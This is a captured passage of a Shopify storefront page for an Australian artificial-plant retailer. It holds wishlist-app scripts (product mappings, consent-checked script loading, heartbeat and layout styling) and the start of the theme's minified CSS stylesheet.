"https://alfrescoemporium.com.au/products/glitter-berry-branch-silver": { "socialCount": -1, "empi": 10461181182145 }, "https://alfrescoemporium.com.au/products/glitter-leaf-silver": { "socialCount": -1, "empi": 10461178986689 }, "https://alfrescoemporium.com.au/products/majestic-fir-pre-lit-christmas-trees-4-meter": { "socialCount": -1, "empi": 10657447444673 }, "https://alfrescoemporium.com.au/products/hampton-blueberry-teardrop-with-lights-75cm": { "socialCount": -1, "empi": 10748393849025 }, "https://alfrescoemporium.com.au/products/hampton-blueberry-pick-70cm": { "socialCount": -1, "empi": 10748393914561 }, "https://alfrescoemporium.com.au/products/hampton-blueberry-posy-30cm": { "socialCount": -1, "empi": 10748393947329 }, "https://alfrescoemporium.com.au/products/red-magnolia-teardrop-with-lights-75cm": { "socialCount": -1, "empi": 10748394078401 }, "https://alfrescoemporium.com.au/products/red-magnolia-posy-30cm": { "socialCount": -1, "empi": 10748394143937 }, "https://alfrescoemporium.com.au/products/red-berry-teardrop-with-lights-75cm": { "socialCount": -1, "empi": 10748394602689 }, "https://alfrescoemporium.com.au/products/artificial-leaf-phoenix-palm-green": { "socialCount": -1, "empi": 3863832592466 }, "https://alfrescoemporium.com.au/products/lemon-pick": { "socialCount": -1, "empi": 4235688706130 }, "https://alfrescoemporium.com.au/products/artificial-spear-palm": { "socialCount": -1, "empi": 7108118413505 }, "https://alfrescoemporium.com.au/products/artificial-spear-palm-natural": { "socialCount": -1, "empi": 7106045968577 }, "https://alfrescoemporium.com.au/products/artificial-cycas-bushes": { "socialCount": -1, "empi": 3863470735442 }, "https://alfrescoemporium.com.au/products/artificial-sea-fan-coral-plant-champagne": { "socialCount": -1, "empi": 6798864908481 }, "https://alfrescoemporium.com.au/products/artificial-flower-arrangement-butterfly-orchid-garden-pot-30cm": { "socialCount": -1, "empi": 7610366197953 }, "https://alfrescoemporium.com.au/products/artificial-arrangement-hydrangea-vera-vase-29cm": { "socialCount": -1, "empi": 10199744905409 }, "https://alfrescoemporium.com.au/products/artificial-sea-fan-coral-plant-brown": { "socialCount": -1, "empi": 3864358551634 }, "https://alfrescoemporium.com.au/products/artificial-dancing-orchid-mix-in-glass-bowl-67cm": { "socialCount": -1, "empi": 10366400299201 }, "https://alfrescoemporium.com.au/products/artificial-cymbidium-orchid-in-clam-shell-70cm-small": { "socialCount": -1, "empi": 10423002529985 }, "https://alfrescoemporium.com.au/products/artificial-cymbidium-orchid-in-clam-shell-70cm-large": { "socialCount": -1, "empi": 10422936076481 }, "https://alfrescoemporium.com.au/products/artificial-cymbidium-orchid-pink-in-clam-shell-70cm-large": { "socialCount": -1, "empi": 10422983098561 }, "https://alfrescoemporium.com.au/products/artificial-lime-spray-98cm": { "socialCount": -1, "empi": 10253570801857 }, "https://alfrescoemporium.com.au/products/artificial-blueberry-spray-33cm": { "socialCount": -1, "empi": 10253571522753 }, "https://alfrescoemporium.com.au/products/artificial-dracaena-spikey-plants": { "socialCount": -1, "empi": 10529200832705 }, "https://alfrescoemporium.com.au/products/artificial-flower-spray-wild-berry-65cm": { "socialCount": -1, "empi": 10450831376577 }, "https://alfrescoemporium.com.au/products/artificial-flower-spray-wild-berry-78cm": { "socialCount": -1, "empi": 10450831573185 }, "https://alfrescoemporium.com.au/products/artificial-orchid-in-madelyn-bowl-orange": { "socialCount": -1, "empi": 10654148395201 }, "https://alfrescoemporium.com.au/products/artificial-dancing-orchids-rachel-vase-orange": { "socialCount": -1, "empi": 10640350642369 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = '';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};
      var unknown = {et: 0};
      window.SwymPageData = unknown;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "JlxQTufPgRbiRMcnAZT3AzCAQ4qq03xF07jlPfjUlQU=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "${{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"174159167681":"2025-10-07T05:35:51.250Z","172996526273":"2025-11-06T13:00:16.412Z","174080327873":"2025-10-06T23:24:03.468Z","174159397057":"2025-10-07T05:50:54.345Z","128703332545":"2025-10-27T20:51:17.332Z","174043988161":"2025-11-27T23:10:22.406Z","174193967297":"2025-10-23T00:52:28.624Z","174193934529":"2025-10-22T02:49:16.551Z","editor":"2025-11-03T00:00:28.967Z","174369833153":"2025-10-29T03:29:11.790Z","174083604673":"2025-10-06T05:01:01.252Z","174159134913":"2025-10-13T10:01:32.659Z","174159331521":"2025-10-09T06:59:42.097Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/174/assets/layout.theme.css?v=1879575575411736931763610596
body_size: 5712
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.breadcrumbs-product-wrap{opacity:.5}.keen-slider{display:flex;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:rgba(0,0,0,0)}.keen-slider,.keen-slider__slide{overflow:hidden;position:relative}.keen-slider__slide{width:100%;min-height:100%}.keen-slider[data-keen-slider-v]{flex-wrap:wrap}.keen-slider[data-keen-slider-v] .keen-slider__slide{width:100%}.keen-slider[data-keen-slider-moves] *{pointer-events:none}a{text-decoration:none;color:inherit}.link--animated{position:relative}.link--animated:after{bottom:0;position:absolute;content:"";display:block;width:100%;height:.0625rem;transform:scaleX(0);transform-origin:bottom right;background-color:#4d494a;transition-timing-function:ease;transition-duration:.5s;transition-property:transform}.link--animated--active:after,.link--animated:hover:after{transform-origin:bottom left;transform:scaleX(1)}*{box-sizing:border-box}button,input[type=button],input[type=reset],input[type=submit]{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;font-weight:inherit;cursor:pointer}h1,h2,h3,h4,h5,h6{margin-top:0;font-family:itc-galliard,sans-serif;line-height:1;font-weight:400;letter-spacing:-.015em}h1{font-size:2.25rem;line-height:1.2}h2{font-size:2rem}h2,h3{line-height:1.33}h3{font-size:1.5rem}h4{font-size:1.25rem;line-height:1.33}h5,h6{font-size:1.125rem;line-height:1.4}h6{font-family:lato,sans-serif;letter-spacing:.03em}@media only screen and (min-width:1100px){h1{font-size:min(3.2vw,4rem);line-height:1}h2{font-size:min(2.6vw,3.125rem)}h2,h3{line-height:1.25}h3{font-size:min(1.9vw,2.375rem)}h4{font-size:min(1.4vw,1.75rem)}h5{font-size:min(1vw,1.125rem)}}@media only screen and (min-width:1650px){h1{font-size:min(3.2vw,4rem)}h2{font-size:min(2.6vw,3.125rem)}h3{font-size:min(1.9vw,2.375rem)}}body,html{margin:0;padding:0;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;background-color:#f9f7f6;scroll-behavior:smooth;font-size:16px;font-weight:500;font-family:lato,sans-serif;line-height:1.5;letter-spacing:.03em;color:#344453}body.is-scroll-disabled,html.is-scroll-disabled{height:100vh;overflow:hidden}body :focus,html :focus{outline:.0625rem solid #344453}body :focus:not(:focus-visible),html :focus:not(:focus-visible){outline:none}body :focus-visible,html :focus-visible{outline:.0625rem solid #344453}body .js-focus-visible :focus:not(.focus-visible),html .js-focus-visible :focus:not(.focus-visible){outline:none}img{display:block;width:100%;height:auto}input,select,textarea{padding:0;font:inherit;background:none;border:none;color:inherit}p{margin-top:0;font-size:1rem;line-height:1.5}select{-webkit-appearance:none;-moz-appearance:none;appearance:none}select::-ms-expand{display:none}select{font-family:inherit;font-size:inherit;color:inherit;border:none;margin:0;background:none;display:inline-block}select:focus{outline:.0625rem solid #344453}iframe{border:0;display:block}.o-heading,.o-heading--1,.o-heading--2,.o-heading--3,.o-heading--4,.o-heading--5,.o-heading--6{margin-top:0;font-family:itc-galliard,sans-serif;line-height:1;font-weight:400;letter-spacing:-.015em}.o-heading--1,.o-heading.is-size-1{font-size:2.25rem;line-height:1.2}.o-heading--2,.o-heading.is-size-2{font-size:2rem;line-height:1.33}.o-heading--3,.o-heading.is-size-3{font-size:1.5rem;line-height:1.33}.o-heading--4,.o-heading.is-size-4{font-size:1.25rem;line-height:1.33}.o-heading--5,.o-heading.is-size-5{font-size:1.125rem;line-height:1.4}.o-heading--6,.o-heading.is-size-6{font-family:lato,sans-serif;font-size:1.125rem;line-height:1.4;letter-spacing:.03em}.o-paragraph{margin-top:0;font-size:1rem;line-height:1.5}.o-paragraph--2{margin-top:0;font-size:.875rem;line-height:1.5;font-weight:400}@media only screen and 